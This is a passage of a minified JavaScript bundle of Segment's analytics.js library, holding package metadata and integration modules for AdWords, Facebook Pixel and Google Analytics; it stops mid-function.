LICENSE","main":"lib/index.js","maintainers":[{"name":"achille-roussel","email":"achille.roussel@gmail.com"},{"name":"alan-segment","email":"alan@segment.com"},{"name":"albert.segment","email":"albert@segment.com"},{"name":"andreiko_ru","email":"mail@andreiko.ru"},{"name":"anoonan","email":"amnoonann@gmail.com"},{"name":"atrivedi1","email":"akash@segment.com"},{"name":"bgamwell","email":"brennan@segment.com"},{"name":"boggsboggs","email":"john.boggs@segment.com"},{"name":"calvinfo","email":"calvin@calv.info"},{"name":"carlosmecha","email":"mecha.carlos@gmail.com"},{"name":"ccnixon","email":"chrisnxn@gmail.com"},{"name":"chrisbuttery","email":"info@chrisbuttery.com"},{"name":"codenameatlas","email":"anavarrete255@gmail.com"},{"name":"dfuentes","email":"daniel.richard.fuentes@gmail.com"},{"name":"dominicbarnes","email":"dominic@dbarnes.info"},{"name":"dscrobonia","email":"davidscrobonia@gmail.com"},{"name":"eesegment","email":"eric.ellett@segment.com"},{"name":"ejcx","email":"evan@segment.com"},{"name":"emilio-gomez-lavin","email":"emilio@segment.com"},{"name":"emily.luckette","email":"emily@segment.com"},{"name":"erickimsegment","email":"eric@segment.com"},{"name":"f2prateek","email":"f2prateek@gmail.com"},{"name":"fforres","email":"felipe.torressepulveda@gmail.com"},{"name":"gnijor","email":"nijor22@gmail.com"},{"name":"hanothan","email":"hankim813@gmail.com"},{"name":"ivolo","email":"ilya@segment.io"},{"name":"jamesmcguinness","email":"james.mcguinness@segment.com"},{"name":"jeroenransijn","email":"jssrdesign@gmail.com"},{"name":"jfabre-segment","email":"julien@segment.com"},{"name":"jfmaggie","email":"jfmaggie@gmail.com"},{"name":"jlee9595","email":"justin@segment.com"},{"name":"joeybloggs","email":"dean@segment.com"},{"name":"josh_segment","email":"josh@segment.com"},{"name":"ladanazita","email":"ladanazita@gmail.com"},{"name":"lauramunozjimenez","email":"laura.munoz@segment.com"},{"name":"leifdreizler","email":"leifdreizler@gmail.com"},{"name":"mag"},{"name":"maxence-charriere","email":"charriere@outlook.com"},{"name":"monicadamborenea","email":"monica@segment.com"},{"name":"msanterre","email":"mooxeh@gmail.com"},{"name":"n2parko","email":"kevin@segment.com"},{"name":"nettofarah","email":"nettofarah@gmail.com"},{"name":"nielst","email":"NTerwiesch@gmail.com"},{"name":"notfelineit","email":"notfelineit@gmail.com"},{"name":"nzoschke","email":"nzoschke@gmail.com"},{"name":"peripheral","email":"peter.h.richmond@gmail.com"},{"name":"rarchana2001asu","email":"archana@segment.com"},{"name":"rlc4","email":"rickyconnell@gmail.com"},{"name":"rowno","email":"rowno@webspirited.com"},{"name":"rpaul80","email":"rpaul80@gmail.com"},{"name":"sahilp","email":"sahil@segment.com"},{"name":"segment-admin","email":"tools+npm@segment.com"},{"name":"segment-anastassia","email":"anastassia@segment.com"},{"name":"segment-andy-yeo","email":"andy.yeo@segment.com"},{"name":"segment-cyammine",
"email":"chris.yammine@segment.com"},{"name":"segment-danielstjules","email":"danielst.jules@segment.com"},{"name":"segment-scott","email":"scott@segment.com"},{"name":"segment-ulysse","email":"ulysse@segment.com"},{"name":"segmentaimee","email":"aimee@segment.com"},{"name":"segmentio","email":"tools@segment.com"},{"name":"segmentmfischer","email":"michael.fischer@segment.com"},{"name":"sperand-io","email":"chris@sperand.io"},{"name":"srthurman","email":"srthurman@gmail.com"},{"name":"systemizer","email":"robmcqn@gmail.com"},{"name":"tamarrow","email":"tamarrow@gmail.com"},{"name":"tejasmanohar","email":"me@tejas.io"},{"name":"tyson_segment","email":"tyson@segment.com"},{"name":"vdemedes","email":"vdemedes@gmail.com"},{"name":"willallison","email":"will.allison@segment.com"},{"name":"williams-blake","email":"blake@segment.com"},{"name":"xagos","email":"xavier.agostini@mail.mcgill.ca"},{"name":"yields","email":"yields@icloud.com"}],"name":"@segment/analytics.js-core","optionalDependencies":{},"readme":"ERROR: No README data found!","repository":{"type":"git","url":"git+https://github.com/segmentio/analytics.js-core.git"},"scripts":{"test":"make test"},"version":"3.6.0"}},{}],30:[function(e,t,n){"use strict";var o=e("@segment/analytics.js-integration"),r=e("do-when"),i=t.exports=o("AdWords").option("conversionId","").option("pageRemarketing",!1).option("eventMappings",[]).tag('<script src="//www.googleadservices.com/pagead/conversion_async.js">');i.prototype.initialize=function(){var e=this.loaded,t=this.ready;this.load(function(){r(e,t)})};i.prototype.loaded=function(){return!(!document.body||!window.google_trackConversion)};i.prototype.page=function(e){var t=this.options.pageRemarketing,n=this.options.conversionId,o=e.properties();window.google_trackConversion({google_conversion_id:n,google_custom_params:{},google_remarketing_only:!1});t&&window.google_trackConversion({google_conversion_id:n,google_custom_params:o,google_remarketing_only:!0})};i.prototype.track=function(e){var t=this,n=e.properties(),o=this.options.eventMappings,r=e.revenue()||0;o.forEach(function(o){if(o.value){if(o.value.eventName.toLowerCase()!==e.event().toLowerCase())return;var i=o.value.conversionId||t.options.conversionId;if(""!==o.value.label){delete n.revenue;window.google_trackConversion({google_conversion_id:i,google_custom_params:n,google_conversion_language:"en",google_conversion_format:"3",google_conversion_color:"ffffff",google_conversion_label:o.value.label,google_conversion_value:r,google_remarketing_only:!1})}o.value.remarketing&&window.google_trackConversion({google_conversion_id:i,google_custom_params:n,google_remarketing_only:!0})}else{if(o.eventName.toLowerCase()!==e.event().toLowerCase())return;i=o.conversionId||t.options.conversionId;if(""!==o.label){delete n.revenue;window.google_trackConversion({google_conversion_id:i,google_custom_params:n,google_conversion_language:"en",google_conversion_format:"3",google_conversion_color:"ffffff",google_conversion_label:o.label,google_conversion_value:r,google_remarketing_only:!1})}o.remarketing&&window.google_trackConversion({google_conversion_id:i,google_custom_params:n,google_remarketing_only:!0})}})}},{"@segment/analytics.js-integration":31,"do-when":70}],31:[function(e,t,n){"use strict";function o(e){function t(n){if(n&&n.addIntegration)return n.addIntegration(t);this.debug=a("analytics:integration:"+u(e));this.options=s(i(n)||{},this.defaults);this._queue=[];this.once("ready",r(this,this.flush));t.emit("construct",this);this.ready=r(this,this.ready);this._wrapInitialize();this._wrapPage();this._wrapTrack()}t.prototype.defaults={};t.prototype.globals=[];t.prototype.templates={};t.prototype.name=e;c(t,l);c(t.prototype,p);return t}var r=e("component-bind"),i=e("@ndhoule/clone"),a=e("debug"),s=e("@ndhoule/defaults"),c=e("@ndhoule/extend"),u=e("slug-component"),p=e("./protos"),l=e("./statics");t.exports=o},{"./protos":32,"./statics":33,"@ndhoule/clone":6,"@ndhoule/defaults":7,"@ndhoule/extend":11,"component-bind":57,"debug":35,"slug-component":108}],32:[function(e,t,n){"use strict";function o(e){return m.array(e)?d(r,e)?"mixed":"array":m.object(e)?"map":"unknown"}function r(e){return!!m.object(e)&&(!!m.string(e.key)&&!!w.call(e,"value"))}function i(e,t){t=t||function(){};var n=new Image;n.onerror=a(t,"failed to load pixel",n);n.onload=function(){t()};n.src=e.src;n.width=1;n.height=1;return n}function a(e,t,n){return function(o){o=o||window.event;var r=new Error(t);r.event=o;r.source=n;e(r)}}function s(e,t){return h(function(e,n,o){e[o]=n.replace(/\{\{\ *(\w+)\ *\}\}/g,function(e,n){return t[n]});return e},{},e.attrs)}var c=e("component-emitter"),u=e("@ndhoule/after"),p=e("@ndhoule/each"),l=e("analytics-events"),d=e("@ndhoule/every"),f=e("@segment/fmt"),h=e("@ndhoule/foldl"),m=e("is"),y=e("load-iframe"),g=e("@segment/load-script"),v=e("next-tick"),b=e("to-no-case"),w=Object.prototype.hasOwnProperty,_=function(){},k=window.onerror;c(n);n.initialize=function(){var e=this.ready;v(e)};n.loaded=function(){return!1};n.page=function(e){};n.track=function(e){};n.map=function(e,t){var n=b(t),r=o(e);return"unknown"===r?[]:h(function(e,t,o){var i,a;if("map"===r){i=o;a=t}if("array"===r){i=t;a=t}if("mixed"===r){i=t.key;a=t.value}b(i)===n&&e.push(a);return e},[],e)};n.invoke=function(e){if(this[e]){var t=Array.prototype.slice.call(arguments,1);if(!this._ready)return this.queue(e,t);this.debug("%s with %o",e,t);return this[e].apply(this,t)}};n.queue=function(e,t){if("page"===e&&this._assumesPageview&&!this._initialized)return this.page.apply(this,t);this._queue.push({method:e,args:t})};n.flush=function(){this._ready=!0;var e=this;p(function(t){e[t.method].apply(e,t.args)},this._queue);this._queue.length=0};n.reset=function(){for(var e=0;e<this.globals.length;e++)window[this.globals[e]]=undefined;window.onerror=k;window.onload=null};n.load=function(e,t,n){if("function"==typeof e){n=e;t=null;e=null}if(e&&"object"==typeof e){n=t;t=e;e=null}if("function"==typeof t){n=t;t=null}e=e||"library";t=t||{};t=this.locals(t);var o=this.templates[e];if(!o)throw new Error(f('template "%s" not defined.',e));var r=s(o,t);n=n||_;var a,c=this;switch(o.type){case"img":r.width=1;r.height=1;a=i(r,n);break;case"script":a=g(r,function(e){if(!e)return n();c.debug('error loading "%s" error="%s"',c.name,e)});delete r.src;p(function(e,t){a.setAttribute(t,e)},r);break;case"iframe":a=y(r,n)}return a};n.locals=function(e){e=e||{};var t=Math.floor((new Date).getTime()/36e5);e.hasOwnProperty("cache")||(e.cache=t);p(function(t,n){e.hasOwnProperty(n)||(e[n]=t)},this.options);return e};n.ready=function(){this.emit("ready")};n._wrapInitialize=function(){var e=this.initialize;this.initialize=function(){this.debug("initialize");this._initialized=!0;var t=e.apply(this,arguments);this.emit("initialize");return t};this._assumesPageview&&(this.initialize=u(2,this.initialize))};n._wrapPage=function(){var e=this.page;this.page=function(){return this._assumesPageview&&!this._initialized?this.initialize.apply(this,arguments):e.apply(this,arguments)}};n._wrapTrack=function(){var e=this.track;this.track=function(t){var n,o,r=t.event();for(var i in l)if(w.call(l,i)){var a=l[i];if(!this[i])continue;if(!a.test(r))continue;o=this[i].apply(this,arguments);n=!0;break}n||(o=e.apply(this,arguments));return o}}},{"@ndhoule/after":4,"@ndhoule/each":9,"@ndhoule/every":10,"@ndhoule/foldl":12,"@segment/fmt":46,"@segment/load-script":50,"analytics-events":34,"component-emitter":61,"is":79,"load-iframe":84,"next-tick":90,"to-no-case":112}],33:[function(e,t,n){"use strict";function o(e){e=e.replace(' src="',' data-src="');var t=i(e),n={};a(function(t){var o="data-src"===t.name?"src":t.name;s(t.name+"=",e)&&(n[o]=t.value)},t.attributes);return{type:t.tagName.toLowerCase(),attrs:n}}var r=e("component-emitter"),i=e("domify"),a=e("@ndhoule/each"),s=e("@ndhoule/includes");r(n);n.option=function(e,t){this.prototype.defaults[e]=t;return this};n.mapping=function(e){this.option(e,[]);this.prototype[e]=function(t){return this.map(this.options[e],t)};return this};n.global=function(e){this.prototype.globals.push(e);return this};n.assumesPageview=function(){this.prototype._assumesPageview=!0;return this};n.readyOnLoad=function(){this.prototype._readyOnLoad=!0;return this};n.readyOnInitialize=function(){this.prototype._readyOnInitialize=!0;return this};n.tag=function(e,t){if(null==t){t=e;e="library"}this.prototype.templates[e]=o(t);return this}},{"@ndhoule/each":9,"@ndhoule/includes":13,"component-emitter":61,"domify":71}],34:[function(e,t,n){t.exports={promotionViewed:/^[ _]?promotion[ _]?viewed?[ _]?$/i,viewedPromotion:/^[ _]?viewed[ _]?promotion?[ _]?$/i,promotionClicked:/^[ _]?promotion[ _]?clicked?[ _]?$/i,clickedPromotion:/^[ _]?clicked[ _]?promotion?[ _]?$/i,productsSearched:/^[ _]?products[ _]?searched[ _]?$/i,productListViewed:/^[ _]?product[ _]?list[ _]?viewed[ _]?$/i,productListFiltered:/^[ _]?product[ _]?list[ _]?filtered[ _]?$/i,viewedProductCategory:/^[ _]?viewed[ _]?product[ _]?category[ _]?$/i,viewedProductDetails:/^[ _]?viewed[ _]?product[ _]?details?[ _]?$/i,productClicked:/^[ _]?product[ _]?clicked[ _]?$/i,clickedProduct:/^[ _]?clicked[ _]?product[ _]?$/i,productViewed:/^[ _]?product[ _]?viewed[ _]?$/i,viewedProduct:/^[ _]?viewed[ _]?product[ _]?$/i,productAdded:/^[ _]?product[ _]?added[ _]?$/i,addedProduct:/^[ _]?added[ _]?product[ _]?$/i,productRemoved:/^[ _]?product[ _]?removed[ _]?$/i,removedProduct:/^[ _]?removed[ _]?product[ _]?$/i,cartViewed:/^[ _]?cart[ _]?viewed[ _]?$/i,orderStarted:/^[ _]?order[ _]?started[ _]?$/i,startedOrder:/^[ _]?started[ _]?order[ _]?$/i,orderUpdated:/^[ _]?order[ _]?updated[ _]?$/i,updatedOrder:/^[ _]?updated[ _]?order[ _]?$/i,orderCompleted:/^[ _]?order[ _]?completed[ _]?$/i,completedOrder:/^[ _]?completed[ _]?order[ _]?$/i,orderRefunded:/^[ _]?order[ _]?refunded[ _]?$/i,refundedOrder:/^[ _]?refunded[ _]?order[ _]?$/i,orderCancelled:/^[ _]?order[ _]?cancelled[ _]?$/i,paymentInfoAdded:/^[ _]?payment[ _]?info[ _]?added[ _]?$/i,checkoutStarted:/^[ _]?checkout[ _]?started[ _]?$/i,checkoutStepViewed:/^[ _]?checkout[ _]?step[ _]?viewed[ _]?$/i,viewedCheckoutStep:/^[ _]?viewed[ _]?checkout[ _]?step[ _]?$/i,checkoutStepCompleted:/^[ _]?checkout[ _]?step[ _]?completed[ _]?$/i,completedCheckoutStep:/^[ _]?completed[ _]?checkout[ _]?step[ _]?$/i,couponEntered:/^[ _]?coupon[ _]?entered[ _]?$/i,couponApplied:/^[ _]?coupon[ _]?applied[ _]?$/i,couponDenied:/^[ _]?coupon[ _]?denied[ _]?$/i,couponRemoved:/^[ _]?coupon[ _]?removed[ _]?$/i,productAddedToWishlist:/^[ _]?product[ _]?added[ _]?to[ _]?wishlist[ _]?$/i,wishlistProductRemoved:/^[ _]?wishlist[ _]?product[ _]?removed[ _]?$/i,wishlistProductAddedToCart:/^[ _]?wishlist[ _]?product[ _]?added[ _]?to[ _]?cart[ _]?$/i,productShared:/^[ _]?product[ _]?shared[ _]?$/i,cartShared:/^[ _]?cart[ _]?shared[ _]?$/i,productRemoved:/^[ _]?product[ _]?removed[ _]?$/i,applicationInstalled:/^[ _]?application[ _]?installed[ _]?$/i,applicationUpdated:/^[ _]?application[ _]?updated[ _]?$/i,applicationOpened:/^[ _]?application[ _]?opened[ _]?$/i,applicationBackgrounded:/^[ _]?application[ _]?backgrounded[ _]?$/i,applicationUninstalled:/^[ _]?application[ _]?uninstalled[ _]?$/i,installAttributed:/^[ _]?install[ _]?attributed[ _]?$/i,deepLinkOpened:/^[ _]?deep[ _]?link[ _]?opened[ _]?$/i,pushNotificationReceived:/^[ _]?push[ _]?notification[ _]?received[ _]?$/i,pushNotificationTapped:/^[ _]?push[ _]?notification[ _]?received[ _]?$/i,pushNotificationBounced:/^[ _]?push[ _]?notification[ _]?bounced[ _]?$/i}},{}],35:[function(e,t,n){(function(o){function r(){return!("undefined"==typeof window||!window.process||"renderer"!==window.process.type)||("undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))}function i(e){var t=this.useColors;e[0]=(t?"%c":"")+this.namespace+(t?" %c":" ")+e[0]+(t?"%c ":" ")+"+"+n.humanize(this.diff);if(t){var o="color: "+this.color;e.splice(1,0,o,"color: inherit");var r=0,i=0;e[0].replace(/%[a-zA-Z%]/g,function(e){if("%%"!==e){r++;"%c"===e&&(i=r)}});e.splice(i,0,o)}}function a(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}function s(e){try{null==e?n.storage.removeItem("debug"):n.storage.debug=e}catch(t){}}function c(){var e;try{e=n.storage.debug}catch(t){}!e&&void 0!==o&&"env"in o&&(e=o.env.DEBUG);return e}n=t.exports=e("./debug");n.log=a;n.formatArgs=i;n.save=s;n.load=c;n.useColors=r;n.storage="undefined"!=typeof chrome&&"undefined"!=typeof chrome.storage?chrome.storage.local:function(){try{return window.localStorage}catch(e){}}();n.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"];n.formatters.j=function(e){try{return JSON.stringify(e)}catch(t){return"[UnexpectedJSONParseError]: "+t.message}};n.enable(c())}).call(this,e("_process"))},{"./debug":36,"_process":93}],36:[function(e,t,n){function o(e){var t,o=0;for(t in e){o=(o<<5)-o+e.charCodeAt(t);o|=0}return n.colors[Math.abs(o)%n.colors.length]}function r(e){function t(){if(t.enabled){var e=t,o=+new Date,r=o-(u||o);e.diff=r;e.prev=u;e.curr=o;u=o;for(var i=new Array(arguments.length),a=0;a<i.length;a++)i[a]=arguments[a];i[0]=n.coerce(i[0]);"string"!=typeof i[0]&&i.unshift("%O");var s=0;i[0]=i[0].replace(/%([a-zA-Z%])/g,function(t,o){if("%%"===t)return t;s++;var r=n.formatters[o];if("function"==typeof r){var a=i[s];t=r.call(e,a);i.splice(s,1);s--}return t});n.formatArgs.call(e,i);(t.log||n.log||console.log.bind(console)).apply(e,i)}}t.namespace=e;t.enabled=n.enabled(e);t.useColors=n.useColors();t.color=o(e);"function"==typeof n.init&&n.init(t);return t}function i(e){n.save(e);n.names=[];n.skips=[];for(var t=("string"==typeof e?e:"").split(/[\s,]+/),o=t.length,r=0;r<o;r++)if(t[r]){e=t[r].replace(/\*/g,".*?");"-"===e[0]?n.skips.push(new RegExp("^"+e.substr(1)+"$")):n.names.push(new RegExp("^"+e+"$"))}}function a(){n.enable("")}function s(e){var t,o;for(t=0,o=n.skips.length;t<o;t++)if(n.skips[t].test(e))return!1;for(t=0,o=n.names.length;t<o;t++)if(n.names[t].test(e))return!0;return!1}function c(e){return e instanceof Error?e.stack||e.message:e}n=t.exports=r.debug=r["default"]=r;n.coerce=c;n.disable=a;n.enable=i;n.enabled=s;n.humanize=e("ms");n.names=[];n.skips=[];n.formatters={};var u},{"ms":85}],37:[function(e,t,n){"use strict";function o(e){return Number(e||0).toFixed(2)}function r(e){var t=e&&e.user().traits();if(!t)return{};var n,o;if(t.firstName){n=t.firstName;o=t.lastName}else{var r=t.name&&t.name.toLowerCase().split(" ")||[];n=r.shift();o=r.pop()}var i;t.gender&&p.string(t.gender)&&(i=t.gender.slice(0,1).toLowerCase());var a=t.birthday&&l(t.birthday,"yyyymmdd"),s=t.address||{},u=s.city&&s.city.split(" ").join("").toLowerCase(),d=s.state&&s.state.toLowerCase(),f=s.postalCode;return c({em:t.email,fn:n,ln:o,ph:t.phone,ge:i,db:a,ct:u,st:d,zp:f})}var i=e("@segment/analytics.js-integration"),a=e("@ndhoule/foldl"),s=e("@ndhoule/each"),c=e("reject"),u=e("to-camel-case"),p=e("is"),l=e("dateformat"),d=e("segmentio-facade").Track,f=t.exports=i("Facebook Pixel").global("fbq").option("pixelId","").option("agent","seg").option("valueIdentifier","value").option("initWithExistingTraits",!1).option("traverse",!1).mapping("standardEvents").mapping("legacyEvents").tag('<script src="//connect.facebook.net/en_US/fbevents.js">');f.prototype.initialize=function(){window._fbq=function(){window.fbq.callMethod?window.fbq.callMethod.apply(window.fbq,arguments):window.fbq.queue.push(arguments)};window.fbq=window.fbq||window._fbq;window.fbq.push=window.fbq;window.fbq.loaded=!0;window.fbq.disablePushState=!0;window.fbq.allowDuplicatePageViews=!0;window.fbq.agent=this.options.agent;window.fbq.version="2.0";window.fbq.queue=[];this.load(this.ready);if(this.options.initWithExistingTraits){var e=r(this.analytics);window.fbq("init",this.options.pixelId,e)}else window.fbq("init",this.options.pixelId)};f.prototype.loaded=function(){return!(!window.fbq||!window.fbq.callMethod)};f.prototype.page=function(){window.fbq("track","PageView")};f.prototype.track=function(e){var t=e.event(),n=o(e.revenue()),r=a(function(e,t,o){if("revenue"===o){e.value=n;return e}if(["checkinDate","checkoutDate","departingArrivalDate","departingDepartureDate","returningArrivalDate","returningDepartureDate","travelEnd","travelStart"].indexOf(u(o))>=0&&p.date(t)){t=t.toISOString().split("T")[0];e[o]=t;return e}e[o]=t;return e},{},e.properties()),i=this.standardEvents(t),c=this.legacyEvents(t);if([].concat(i,c).length){s(function(t){"Purchase"===t&&(r.currency=e.currency());window.fbq("track",t,r)},i);s(function(t){window.fbq("track",t,{currency:e.currency(),value:n})},c)}else window.fbq("trackCustom",t,r)};f.prototype.productListViewed=function(e){window.fbq("track","ViewContent",{content_ids:[e.category()||""],content_type:"product_group"});s(function(t){window.fbq("track",t,{currency:e.currency(),value:o(e.revenue())})},this.legacyEvents(e.event()))};f.prototype.productViewed=function(e){window.fbq("track","ViewContent",{content_ids:[e.productId()||e.id()||e.sku()||""],content_type:"product",content_name:e.name()||"",content_category:e.category()||"",currency:e.currency(),value:o("value"===this.options.valueIdentifier?e.value():e.price())});s(function(t){window.fbq("track",t,{currency:e.currency(),value:o(e.revenue())})},this.legacyEvents(e.event()))};f.prototype.productAdded=function(e){window.fbq("track","AddToCart",{content_ids:[e.productId()||e.id()||e.sku()||""],content_type:"product",content_name:e.name()||"",content_category:e.category()||"",currency:e.currency(),value:o("value"===this.options.valueIdentifier?e.value():e.price())});s(function(t){window.fbq("track",t,{currency:e.currency(),value:o(e.revenue())})},this.legacyEvents(e.event()))};f.prototype.orderCompleted=function(e){var t=a(function(e,t){var n=new d({properties:t}),o=n.productId()||n.id()||n.sku();o&&e.push(o);return e},[],e.products()||[]),n=o(e.revenue());window.fbq("track","Purchase",{content_ids:t,content_type:"product",currency:e.currency(),value:n});s(function(t){window.fbq("track",t,{currency:e.currency(),value:o(e.revenue())})},this.legacyEvents(e.event()))}},{"@ndhoule/each":9,"@ndhoule/foldl":12,"@segment/analytics.js-integration":39,"dateformat":68,"is":79,"reject":94,"segmentio-facade":102,"to-camel-case":110}],38:[function(e,t,n){"use strict";function o(e,t){if(e){var n=e.path;t.includeSearch&&e.search&&(n+=e.search);return n}}function r(e,t,n){var o={},r=a(e,t);if(v(r)){if(!t.setAllMappedProps){m(r,function(e,t){o[e]=t});return o}window.ga(n+"set",r)}}function i(e){return!e||e<0?0:Math.round(e)}function a(e,t){var n=t.dimensions,o=t.metrics,r=t.contentGroupings,i={};m([o,n,r],function(t){m(t,function(t,n){var o=h(e,t)||e[t];g.bool(o)&&(o=o.toString());(o||0===o)&&(i[n]=o)})});return i}function s(e,t,n){var o=e.properties(),r={id:e.productId()||e.id()||e.sku(),name:e.name(),category:e.category(),quantity:e.quantity(),price:e.price(),brand:o.brand,variant:o.variant,currency:e.currency()};null!=o.position&&(r.position=Math.round(o.position));var i=e.proxy("properties.coupon");i&&(r.coupon=i);r=k(r,a(o,n));window.ga(t+"ec:addProduct",r)}function c(e,t,n,o,r){s(e,o,r);window.ga(o+"ec:setAction",t,n||{})}function u(e){var t=[e.paymentMethod,e.shippingMethod],n=w(t);return n.length>0?n.join(", "):null}function p(e,t){t.currency=t.currency||e.currency();return new d({properties:t})}var l,d=e("segmentio-facade").Track,f=e("@ndhoule/defaults"),h=e("obj-case"),m=e("component-each"),y=e("@segment/analytics.js-integration"),g=e("is"),v=e("object-component").length,b=e("global-queue")("_gaq"),w=e("reject"),_=e("use-https"),k=e("extend");t.exports=n=function(e){e.addIntegration(j);l=e.user()};var j=n.Integration=y("Google Analytics").readyOnLoad().global("ga").global("gaplugins").global("_gaq").global("GoogleAnalyticsObject").option("anonymizeIp",!1).option("useGoogleAmpClientId",!1).option("classic",!1).option("contentGroupings",{}).option("dimensions",{}).option("domain","auto").option("doubleClick",!1).option("enhancedEcommerce",!1).option("enhancedLinkAttribution",!1).option("ignoredReferrers",null).option("includeSearch",!1).option("setAllMappedProps",!0).option("metrics",{}).option("nonInteraction",!1).option("sendUserId",!1).option("siteSpeedSampleRate",1).option("sampleRate",100).option("trackCategorizedPages",!0).option("trackNamedPages",!0).option("trackingId","").option("optimize","").option("nameTracker",!1).tag("library",'<script src="//www.google-analytics.com/analytics.js">').tag("double click",'<script src="//stats.g.doubleclick.net/dc.js">').tag("http",'<script src="http://www.google-analytics.com/ga.js">').tag("https",'<script src="https://ssl.google-analytics.com/ga.js">');j.on("construct",function(e){if(e.options.classic){e.initialize=e.initializeClassic;e.loaded=e.loadedClassic;e.page=e.pageClassic;e.track=e.trackClassic;e.orderCompleted=e.completedOrderClassic}else if(e.options.enhancedEcommerce){e.productViewed=e.productViewedEnhanced;e.productClicked=e.productClickedEnhanced;e.productAdded=e.productAddedEnhanced;e.productRemoved=e.productRemovedEnhanced;e.checkoutStarted=e.checkoutStartedEnhanced;e.checkoutStepViewed=e.checkoutStepViewedEnhanced;e.checkoutStepCompleted=e.checkoutStepCompletedEnhanced;e.orderUpdated=e.orderUpdatedEnhanced;e.orderCompleted=e.orderCompletedEnhanced;e.orderRefunded=e.orderRefundedEnhanced;e.promotionViewed=e.promotionViewedEnhanced;e.promotionClicked=e.promotionClickedEnhanced;e.productListViewed=e.productListViewedEnhanced;e.productListFiltered=e.productListFilteredEnhanced}});j.prototype.initialize=function(){this.pageCalled=!1;var e=this.options;window.GoogleAnalyticsObject="ga";window.ga=window.ga||function(){window.ga.q=window.ga.q||[];window.ga.q.push(arguments)};window.ga.l=(new Date).getTime();"localhost"===window.location.hostname&&(e.domain="none");var t={cookieDomain:e.domain||j.prototype.defaults.domain,siteSpeedSampleRate:e.siteSpeedSampleRate,sampleRate:e.sampleRate,allowLinker:!0,useGoogleAmpClientId:e.useGoogleAmpClientId};if(e.nameTracker){t.name="segmentGATracker";this._trackerName="segmentGATracker."}else this._trackerName="";window.ga("create",e.trackingId,t);e.optimize&&window.ga(this._trackerName+"require",e.optimize);e.doubleClick&&window.ga(this._trackerName+"require","displayfeatures");e.enhancedLinkAttribution&&window.ga(this._trackerName+"require","linkid","linkid.js");e.sendUserId&&l.id()&&window.ga(this._trackerName+"set","userId",l.id());e.anonymizeIp&&window.ga(this._trackerName+"set","anonymizeIp",!0);var n=l.traits();l.id()&&(n.id=l.id());var o=a(n,e);v(o)&&window.ga(this._trackerName+"set",o);this.load("library",this.ready)};j.prototype.loaded=function(){return!!window.gaplugins};j.prototype.page=function(e){var t,n=e.category(),i=e.properties(),a=e.fullName(),s=this.options,c=e.proxy("context.campaign")||{},u={},p=o(i,this.options),l=a||i.title,d=e.referrer()||"",f=this;this._category=n;u.page=p;u.title=l;u.location=i.url;c.name&&(u.campaignName=c.name);c.source&&(u.campaignSource=c.source);c.medium&&(u.campaignMedium=c.medium);c.content&&(u.campaignContent=c.content);c.term&&(u.campaignKeyword=c.term);var h={page:p,title:l};u=k(u,r(i,s,f._trackerName));d!==document.referrer&&(h.referrer=d);window.ga(this._trackerName+"set",h);this.pageCalled&&delete u.location;window.ga(this._trackerName+"send","pageview",u);if(n&&this.options.trackCategorizedPages){t=e.track(n);this.track(t,{nonInteraction:1})}if(a&&this.options.trackNamedPages){t=e.track(a);this.track(t,{nonInteraction:1})}this.pageCalled=!0};j.prototype.identify=function(e){var t=this.options;t.sendUserId&&e.userId()&&window.ga(this._trackerName+"set","userId",e.userId());var n=a(e.traits(),t);v(n)&&window.ga(this._trackerName+"set",n)};j.prototype.track=function(e,t){var n=e.options(this.name),o=this.options,a=f(t||{},n);a=f(a,o);var s=e.properties(),c=e.proxy("context.campaign")||{},u=this,p={eventAction:e.event(),eventCategory:e.category()||this._category||"All",eventLabel:s.label,eventValue:i(s.value||e.revenue()),nonInteraction:s.nonInteraction!==undefined?!!s.nonInteraction:!!a.nonInteraction};c.name&&(p.campaignName=c.name);c.source&&(p.campaignSource=c.source);c.medium&&(p.campaignMedium=c.medium);c.content&&(p.campaignContent=c.content);c.term&&(p.campaignKeyword=c.term);p=k(p,r(s,o,u._trackerName));window.ga(this._trackerName+"send","event",p)};j.prototype.orderCompleted=function(e){var t=e.total()||e.revenue()||0,n=e.orderId(),o=e.products(),r=e.properties(),i=this;if(n){if(!this.ecommerce){window.ga(this._trackerName+"require","ecommerce");this.ecommerce=!0}window.ga(this._trackerName+"ecommerce:addTransaction",{affiliation:r.affiliation,shipping:e.shipping(),revenue:t,tax:e.tax(),id:n,currency:e.currency()});m(o,function(t){var o=p(e,t);window.ga(i._trackerName+"ecommerce:addItem",{category:o.category(),quantity:o.quantity(),price:o.price(),name:o.name(),sku:o.sku(),id:n,currency:o.currency()})});window.ga(this._trackerName+"ecommerce:send")}};j.prototype.initializeClassic=function(){var e=this.options,t=e.anonymizeIp,n=e.domain,o=e.enhancedLinkAttribution,r=e.ignoredReferrers,i=e.siteSpeedSampleRate;window._gaq=window._gaq||[];b("_setAccount",e.trackingId);b("_setAllowLinker",!0);t&&b("_gat._anonymizeIp");n&&b("_setDomainName",n);i&&b("_setSiteSpeedSampleRate",i);if(o){var a="https:"===document.location.protocol?"https:":"http:";b("_require","inpage_linkid",a+"//www.google-analytics.com/plugins/ga/inpage_linkid.js")}if(r){g.array(r)||(r=[r]);m(r,function(e){b("_addIgnoredRef",e)})}if(this.options.doubleClick)this.load("double click",this.ready);else{var s=_()?"https":"http";this.load(s,this.ready)}};j.prototype.loadedClassic=function(){return!(!window._gaq||window._gaq.push===Array.prototype.push)};j.prototype.pageClassic=function(e){var t,n=e.category(),r=e.properties(),i=e.fullName();b("_trackPageview",o(r,this.options));if(n&&this.options.trackCategorizedPages){t=e.track(n);this.track(t,{nonInteraction:1})}if(i&&this.options.trackNamedPages){t=e.track(i);this.track(t,{nonInteraction:1})}};j.prototype.trackClassic=function(e,t){var n=t||e.options(this.name),o=e.properties(),r=e.revenue(),a=e.event(),s=this._category||e.category()||"All",c=o.label,u=i(r||o.value),p=!(!o.nonInteraction&&!n.nonInteraction);b("_trackEvent",s,a,c,u,p)};j.prototype.completedOrderClassic=function(e){var 